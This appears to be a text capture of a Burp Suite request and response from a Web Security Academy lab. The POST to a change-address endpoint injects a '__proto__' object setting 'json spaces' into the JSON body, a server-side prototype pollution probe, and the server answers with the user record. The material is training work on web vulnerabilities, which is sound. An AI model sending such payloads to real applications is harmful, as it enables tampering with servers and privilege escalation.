 Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-address HTTP/2
2 Host: 0a4900ff031afaf880418a4800e60078.web-security-academy.net
3 Cookie: session=uuRWSzCFQl6WAGtaRbZuWp8SHrk4CkCg
4 Content-Length: 215
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-GB,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
8 Content-Type: application/json;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
11 Accept: */*
12 Origin:
https://0a4900ff031afaf880418a4800e60078.web-security-academy.ne
t
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a4900ff031afaf880418a4800e60078.web-security-academy.ne
t/my-account?id=wiener
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"US",
"sessionId":"uuRWSzCFQl6WAGtaRbZuWp8SHrk4CkCg",
21 "__proto__":{
22 "json spaces":1000
23 }
24 }
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"132-qFWIgQ2CI0j7bAr+fsxWsixR0y4"
6 Date: Sun, 20 Oct 2024 20:06:07 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 306
10
11 {
12 "username": "wiener",
13 "firstname": "Peter",
14 "lastname": "Wiener",
15 "address_line_1": "Wiener HQ",
16 "address_line_2": "One Wiener Way",
17 "city": "Wienerville",
18 "postcode": "BU1 1RP",
19 "country": "US",
20 "isAdmin": false
21 }